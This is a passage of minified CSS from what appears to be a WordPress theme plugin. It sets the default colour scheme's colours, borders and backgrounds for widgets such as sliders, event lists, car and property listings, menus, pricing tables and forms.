.slider_pagination_wrap{color:#929ca8}.scheme_default .slider_style_modern .swiper-pagination-current{color:#222a35}.scheme_default .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#6fb72f}.scheme_default .sc_slider_controller_titles .slider-slide{background-color:#f5f6fa}.scheme_default .sc_slider_controller_titles .slider-slide:after{background-color:#e8eaed}.scheme_default .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#222a35}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#b7b7b7}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#6fb72f}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#222a35}.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#f5f6fa}.scheme_default .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#6fb72f}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title{color:#222a35;	background-color:rgba(245,246,250,0.7)}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title{color:#6fb72f;	background-color:#e8eaed}.scheme_default .widget_contacts .contacts_info{color:#7d8794}.scheme_default .widget_contacts .contacts_info span:before,.scheme_default .widget_contacts .contacts_info>div>a:before,.scheme_default .widget_contacts .contacts_info>a:before{color:#6fb72f}.scheme_default .widget_contacts .contacts_info span a,.scheme_default .widget_contacts .contacts_info>div>a,.scheme_default .widget_contacts .contacts_info>a{color:#222a35}.scheme_default .widget_contacts .contacts_info span a:hover,.scheme_default .widget_contacts .contacts_info>div>a:hover,.scheme_default .widget_contacts .contacts_info>a:hover{color:#6fb72f}.scheme_default.sidebar .widget_contacts .contacts_info,.scheme_default.footer_wrap .widget_contacts .contacts_info{color:#7d8794}.scheme_default.sidebar .widget_contacts .contacts_info span:before,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_default.sidebar .widget_contacts .contacts_info>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info span:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:before{color:#6fb72f}.scheme_default.sidebar .widget_contacts .contacts_description a,.scheme_default.sidebar .widget_contacts .contacts_info span a,.scheme_default.sidebar .widget_contacts .contacts_info>div>a,.scheme_default.sidebar .widget_contacts .contacts_info>a,.scheme_default.footer_wrap .widget_contacts .contacts_description a,.scheme_default.footer_wrap .widget_contacts .contacts_info span a,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_default.footer_wrap .widget_contacts .contacts_info>a{color:#7d8794}.scheme_default.footer_wrap .widget_contacts .contacts_description a:hover,.scheme_default.sidebar .widget_contacts .contacts_description a:hover,.scheme_default.sidebar .widget_contacts .contacts_info span a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:hover{color:#6fb72f}.scheme_default .widget_contacts .contacts_description + .contacts_info{border-color:#e2e5e8}/* Attention! This widget placed in the content area and should use main text colors */.scheme_default .sc_recent_news_header{border-color:#222a35}.scheme_default .sc_recent_news_header_category_item_more{color:#6fb72f}.scheme_default .sc_recent_news_header_more_categories{border-color:#2e3744;	background-color:#222a35}.scheme_default .sc_recent_news_header_more_categories>a{color:#72cfd5}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#fe7259;	background-color:#28272e}.scheme_default .sc_recent_news .post_counters_item,.scheme_default .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#6fb72f}.scheme_default .sc_recent_news .post_counters_item:hover,.scheme_default .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#222a35}.scheme_default .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#222a35;	background-color:#f5f6fa}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#e2e5e8}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#e2e5e8}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#7d8794}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#6fb72f !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#929ca8}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#6fb72f}.scheme_default .widget_twitter .widget_content .sc_twitter_list li{color:#7d8794}.scheme_default .widget_twitter .widget_content .sc_twitter_list li:before{color:#6fb72f !important}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#7d8794}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#6fb72f !important}.scheme_default .sc_item_subtitle{color:#929ca8}.scheme_default .color_style_link2 .sc_item_subtitle{color:#87c423}.scheme_default .color_style_link3 .sc_item_subtitle{color:#ddb837}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#929ca8}.scheme_default .theme_scroll_down:hover{color:#6fb72f}.scheme_default .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#87c423}.scheme_default .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#ddb837}.scheme_default .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#222a35}.scheme_default .sc_action_item_event .sc_action_item_date,.scheme_default .sc_action_item_event .sc_action_item_info{color:#222a35;	border-color:#7d8794}.scheme_default .sc_action_item_event .sc_action_item_description{color:#7d8794}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#ffffff}.scheme_default .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#929ca8}.scheme_default .sc_blogger_item:hover .post_meta_item.post_categories>a{background-color:#222a35;	color:#ffffff}.scheme_default .sc_blogger_item:hover .sc_blogger_item_title a{color:#222a35}.scheme_default .sc_blogger_item:hover .post_meta_item{color:#929ca8}.scheme_default .sc_blogger_plain .sc_blogger_item .sc_button_simple:after,.scheme_default .sc_blogger_plain .sc_blogger_item .sc_button_simple:before{color:#7d8794 !important}.scheme_default .sc_blogger_plain .sc_blogger_item:hover .sc_button_simple:after,.scheme_default .sc_blogger_plain .sc_blogger_item:hover .sc_button_simple:before{color:#6fb72f !important}.scheme_default .sc_blogger_item{background-color:#ffffff}.scheme_default .sc_blogger_post_meta{color:#b7b7b7}.scheme_default .sc_blogger_item_title a{color:#222a35}.scheme_default .sc_blogger_item_title a:hover{color:#6fb72f}.scheme_default .sc_blogger_post_meta{color:#b7b7b7}.scheme_default .sc_blogger_item_content{color:#7d8794}.scheme_default .sc_blogger_item .more-link{color:#6fb72f}.scheme_default .sc_blogger_item .more-link:hover{color:#222a35}.scheme_default .sc_cars_item,.scheme_default .sc_cars_item_params{border-color:#e2e5e8}.scheme_default .sc_cars_item_param{color:#929ca8}.scheme_default .sc_cars_item_param .sc_cars_item_param_text,.scheme_default .sc_cars_item_footer{color:#7d8794}.scheme_default .sc_cars_columns_1 .sc_cars_item,.scheme_default .sc_cars_item .sc_cars_item_thumb{background-color:#f5f6fa}.scheme_default .sc_cars_item_status>a,.scheme_default .sc_cars_item_type>a,.scheme_default .sc_cars_item_compare{color:#929ca8}.scheme_default .sc_cars_item_compare.in_compare_list{color:#6fb72f}.scheme_default .sc_cars_item_status>a:hover,.scheme_default .sc_cars_item_type>a:hover,.scheme_default .sc_cars_item_compare:hover,.scheme_default .sc_cars_item_compare.in_compare_list:hover{color:#222a35}.scheme_default .sc_cars_item_options .sc_cars_item_row_address,.scheme_default .sc_cars_item_options .sc_cars_item_row_meta{color:#929ca8}.scheme_default .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#6fb72f}.scheme_default .cars_page_title .cars_page_status>a:hover{color:#1d1d1d;	background-color:#77c43d}.scheme_default .cars_page_title_address{color:#929ca8}.scheme_default .cars_price{color:#929ca8}.scheme_default .cars_page_attachments_list>a:before,.scheme_default .cars_page_features_list>a:before{color:#6fb72f}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#e8eaed}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#f5f6fa;	border-color:#f5f6fa;	border-bottom-color:#e8eaed}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#e8eaed;	background-color:#ffffff;	border-bottom-color:#ffffff}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#e8eaed;	border-color:#e8eaed #e8eaed #e8eaed}.scheme_default .cars_page_section_title{border-color:#e2e5e8}.scheme_default .cars_page_agent_info_position{color:#929ca8}.scheme_default .cars_page_agent_info_phones>span,.scheme_default .cars_page_agent_info_phones>a{color:#7d8794}.scheme_default .cars_page_agent_info_phones>a:hover{color:#6fb72f}.scheme_default .cars_page_agent_info_address:before,.scheme_default .cars_page_agent_info_phones>:before{color:#222a35}.scheme_default .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#7d8794}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#929ca8;	background-color:#ffffff}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#222a35}.scheme_default .sc_cars_compare_data .cars_feature_present{color:#6fb72f}.scheme_default .sc_content_number{color:#e8eaed}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#5ea41f;	background-color:#6fb72f}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#6fb72f;	border-color:#e8eaed;	background-color:#f5f6fa}.scheme_default .sc_courses.slider_container .swiper-pagination-bullet{border-color:#929ca8}.scheme_default .sc_courses_default .sc_courses_item{background-color:#f5f6fa}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#222a35}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#6fb72f}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#b7b7b7}.scheme_default .sc_courses_default .sc_courses_item_date{color:#222a35}.scheme_default .sc_courses_default .sc_courses_item_price{color:#6fb72f}.scheme_default .sc_courses_default .sc_courses_item_period{color:#b7b7b7}.scheme_default .courses_single .courses_page_meta{color:#929ca8}.scheme_default .courses_single .courses_page_meta_item_date{color:#222a35}.scheme_default .courses_single .courses_page_period{color:#929ca8}.scheme_default .sc_dishes_default .sc_dishes_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a{color:#6fb72f}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#5ea41f}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#8be77c}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#eec432}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#222a35}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#6fb72f}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#7d8794;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#6fb72f}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#5ea41f}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#87c423}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#87c423}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ddb837}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#eec432}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#222a35}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#6fb72f}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#ffffff;	background-color:#222a35}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#6fb72f}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#87c423}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ddb837}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#6fb72f}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#87c423}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#ddb837}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#ffffff}.scheme_default .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#929ca8}.scheme_default .sc_events.slider_container .swiper-pagination-bullet{border-color:#929ca8}.scheme_default .sc_events_default .sc_events_item{background-color:#f5f6fa}.scheme_default .sc_events_default .sc_events_item_date{background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#5ea41f;	color:#1d1d1d}.scheme_default .sc_events_default .sc_events_item_title{color:#222a35}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#5ea41f}.scheme_default .sc_events_default .sc_events_item_button{color:#6fb72f}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#5ea41f}.scheme_default .sc_events_detailed .sc_events_item,.scheme_default .sc_events_detailed .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#6fb72f}.scheme_default .sc_events_detailed .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item_button{color:#6fb72f}.scheme_default .sc_events_detailed .sc_events_item_title{color:#222a35}.scheme_default .sc_events_detailed .sc_events_item_time{color:#7d8794}.scheme_default .sc_events_detailed .sc_events_item:hover{background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#1d1d1d}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#1d1d1d}.scheme_default.sc_form{background-color:#ffffff}.scheme_default span.sc_form_field_title{color:#222a35}.scheme_default .sc_form .sc_form_info_icon{color:#6fb72f}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#222a35}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#6fb72f}.scheme_default [class*="sc_input_hover_"] .sc_form_field_hover{color:#222a35}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_default .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_default .sc_input_hover_accent textarea:focus{border-color:#6fb72f !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(111,183,47,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#ecedf1}.scheme_default .sc_input_hover_jump .sc_form_field_hover{color:#929ca8}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#6fb72f}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#ecedf1}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#6fb72f !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#ecedf1}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#6fb72f}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#222a35}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#6fb72f !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#929ca8}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#222a35}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#7d8794;	background-color:#ffffff}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#222a35}.scheme_default .sc_googlemap_content_detailed:before{color:#6fb72f}.scheme_default .sc_icons .sc_icons_icon{color:#6fb72f}.scheme_default .sc_icons_default.sc_icons .sc_icons_icon{color:#6fb72f}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#222a35}.scheme_default .sc_icons .sc_icons_item_title{color:#222a35}.scheme_default.footer_wrap .sc_icons .sc_icons_item_title{color:#222a35}.scheme_default.footer_wrap .sc_icons .sc_icons_item_description{color:#7d8794}.scheme_default .sc_icons_item_description{color:#7d8794}.scheme_default .sc_icons.sc_icons_extra .sc_icons_item:after{color:#222a35}.scheme_default .sc_icons.sc_icons_extra .sc_icons_item.sc_icons_item_linked:hover:after{color:#6fb72f}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item_title{color:#222a35}.scheme_default .sc_icons_modern .sc_icons_item_description{color:#7d8794}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item_linked:hover .sc_icons_item_title{color:#6fb72f}/* Sports:Matches and Players */.scheme_default .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#929ca8}.scheme_default .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#e2e5e8}.scheme_default .sc_matches_main .sc_matches_item_score a{color:#222a35}.scheme_default .sc_matches_main .sc_matches_item_score a:hover{color:#6fb72f}.scheme_default .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#87c423}.scheme_default .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#ddb837}.scheme_default .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#222a35}.scheme_default .sc_matches_other .sc_matches_item_link{color:#222a35;	background-color:#f5f6fa}.scheme_default .sc_matches_other .sc_matches_item_club{color:#b7b7b7}.scheme_default .sc_matches_other .sc_matches_item_date{color:#222a35;	background-color:#e8eaed}.scheme_default .sc_matches_other .sc_matches_item_link:hover{background-color:#e8eaed}.scheme_default .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#dadada}.scheme_default .sc_points_table td a{color:#222a35}.scheme_default .sc_points_table tr:hover td{background-color:#5ea41f !important}.scheme_default .sc_points_table tr:hover a,.scheme_default .sc_points_table td a:hover{color:#1d1d1d !important}.scheme_default .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(111,183,47,0.7)}.scheme_default .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#f5f6fa}.scheme_default .sc_portfolio_default .sc_portfolio_item{background-color:#f5f6fa;	color:#7d8794}.scheme_default .sc_portfolio_default .sc_portfolio_item a,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):after{color:#6fb72f !important}.scheme_default .sc_portfolio_default .sc_portfolio_item a:hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#5ea41f !important}.scheme_default .sc_portfolio_default .sc_portfolio_item:hover{background-color:#e8eaed}.scheme_default .sc_portfolio_default .sc_portfolio_item_title{color:#222a35}.scheme_default .portfolio_page_details_share{border-color:#e2e5e8}.scheme_default .sc_price_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_price_item .sc_price_item_icon{color:#6fb72f}.scheme_default .sc_price_item .sc_price_item_label{background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_price_item .sc_price_item_subtitle{color:#929ca8}.scheme_default .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a{color:#222a35}.scheme_default .sc_price_item .sc_price_item_price{color:#222a35}.scheme_default .sc_price_item .sc_price_item_description{color:#929ca8}.scheme_default .sc_price_item .sc_price_item_details{color:#7d8794}.scheme_default .sc_price_item_price_after{color:#7d8794}.scheme_default .sc_price_item .sc_price_item_link{background-color:#ffffff !important}.scheme_default .sc_promo_icon{color:#6fb72f}.scheme_default .sc_promo .sc_promo_title,.scheme_default .sc_promo .sc_promo_descr{color:#222a35}.scheme_default .sc_promo .sc_promo_content{color:#7d8794}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#6fb72f !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#ffffff;	background-color:#222a35}.scheme_default.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_default.sc_promo .sc_promo_text_inner{background-color:#f5f6fa}.scheme_default.sc_promo .sc_promo_title{color:#6fb72f}.scheme_default.sc_promo .sc_promo_subtitle{color:#5ea41f}.scheme_default.sc_promo .sc_promo_descr{color:#222a35}.scheme_default.sc_promo .sc_promo_content{color:#7d8794}.scheme_default .sc_properties_columns_1 .sc_properties_item{background-color:#f5f6fa}.scheme_default .sc_properties_item_status>a,.scheme_default .sc_properties_item_type>a,.scheme_default .sc_properties_item_compare{color:#929ca8}.scheme_default .sc_properties_item_compare.in_compare_list{color:#6fb72f}.scheme_default .sc_properties_item_status>a:hover,.scheme_default .sc_properties_item_type>a:hover,.scheme_default .sc_properties_item_compare:hover,.scheme_default .sc_properties_item_compare.in_compare_list:hover{color:#222a35}.scheme_default .sc_properties_item_options .sc_properties_item_row_address,.scheme_default .sc_properties_item_options .sc_properties_item_row_meta{color:#929ca8}.scheme_default .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#6fb72f}.scheme_default .properties_page_title .properties_page_status>a:hover{color:#1d1d1d;	background-color:#77c43d}.scheme_default .properties_page_title_address{color:#929ca8}.scheme_default .properties_price{color:#929ca8}.scheme_default .properties_page_section_title{border-color:#e2e5e8}.scheme_default .properties_page_attachments_list>a:before,.scheme_default .properties_page_features_list>a:before{color:#6fb72f}.scheme_default .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#f5f6fa !important;	color:#7d8794}.scheme_default .properties_page_virtual_tour_wrap{background-color:#f5f6fa; color:#7d8794}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#e8eaed}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#f5f6fa;	border-color:#f5f6fa;	border-bottom-color:#e8eaed}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#e8eaed;	background-color:#ffffff;	border-bottom-color:#ffffff}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#e8eaed;	border-color:#e8eaed #e8eaed #e8eaed}.scheme_default .properties_page_agent_info_position{color:#929ca8}.scheme_default .properties_page_agent_info_phones>span,.scheme_default .properties_page_agent_info_phones>a{color:#7d8794}.scheme_default .properties_page_agent_info_phones>a:hover{color:#6fb72f}.scheme_default .properties_page_agent_info_address:before,.scheme_default .properties_page_agent_info_phones>:before{color:#222a35}.scheme_default .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#7d8794}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#929ca8;	background-color:#ffffff}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#222a35}.scheme_default .sc_properties_compare_data .properties_feature_present{color:#6fb72f}.scheme_default .sc_services .sc_services_item_number{color:#e8eaed}.scheme_default .sc_services_default .sc_services_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_services_default .sc_services_item_icon{color:#6fb72f;	border-color:#6fb72f}.scheme_default .sc_services_default 